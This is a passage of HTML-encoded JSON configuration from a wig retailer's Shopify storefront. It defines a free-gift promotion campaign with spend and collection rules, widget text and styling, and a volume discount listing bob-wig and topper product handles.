ot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;675941156a80e8c1ae83926a&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;name&quot;:&quot;Complimentary Gift Blast&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9566606000421&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9566606000421&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49461728215333&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49461728215333&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}},{&quot;ruleType&quot;:&quot;BUY_ANY_PRODUCT_FROM_COLLECTION_Y&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;collectionsData&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;,&quot;productIds&quot;:[{&quot;productId&quot;:9562570916133},{&quot;productId&quot;:9736814002469},{&quot;productId&quot;:9605127602469},{&quot;productId&quot;:9691069186341},{&quot;productId&quot;:9732387176741},{&quot;productId&quot;:9729599406373},{&quot;productId&quot;:9736820457765},{&quot;productId&quot;:9650361598245},{&quot;productId&quot;:9650368741669},{&quot;productId&quot;:9732402479397},{&quot;productId&quot;:9733884477733},{&quot;productId&quot;:9569485160741},{&quot;productId&quot;:9674400039205},{&quot;productId&quot;:9578615505189},{&quot;productId&quot;:9650357305637},{&quot;productId&quot;:9650370052389},{&quot;productId&quot;:9691074887973},{&quot;productId&quot;:9691076559141},{&quot;productId&quot;:9674400465189},{&quot;productId&quot;:9699955114277},{&quot;productId&quot;:9650367529253},{&quot;productId&quot;:9650362614053},{&quot;productId&quot;:9650365038885},{&quot;productId&quot;:9650365923621},{&quot;productId&quot;:9650366382373},{&quot;productId&quot;:9650368446757},{&quot;productId&quot;:9650368905509},{&quot;productId&quot;:9650369069349}]}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9688559681829&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9688559681829&quot;,&quot;handle&quot;:&quot;scarf&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49930217914661&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;Valentine&#39;s Bracelet(quatities limited)&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;}],&quot;title&quot;:&quot;Valentine&#39;s Special Gift(quatities limited)&quot;,&quot;id&quot;:&quot;gid://shopify/Product/9688559681829&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Buy {{REMAINING_QUANTITY}}  more product(s) from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-12-11&quot;,&quot;endDate&quot;:&quot;2024-12-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-12-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-12-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-12-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-12-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;isAutoAddFreeGiftOnceOnly&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;title&quot;:&quot;Complimentary Gift Blast&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;416ec90a-6dde-4187-b0e5-1893fb20b65d&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-12-11T07:36:53.119Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:36:38.242Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[{&quot;_id&quot;:&quot;69312a1f87e1edab73bb9f82&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Timeless Elegance, Flattering for All Faces&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;em&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Timeless Elegance, Flattering for All Faces&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;bob-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:188,&quot;productsManuallySortedCount&quot;:188,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Bob Wig&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Bob Wig&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T08:19:47Z&quot;},{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Volume &amp; Edge, Perfect for Any Style&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;&lt;em&gt;Volume &amp;amp; Edge, Perfect for Any Style&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;topper-mohawk-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:143,&quot;productsManuallySortedCount&quot;:143,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T03:05:52Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:478327144741,&quot;productList&quot;:[{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:10314544513317,&quot;handle&quot;:&quot;bequeen-highlight-bronze-bob-sexy-wave-lace-wig-with-bangs&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&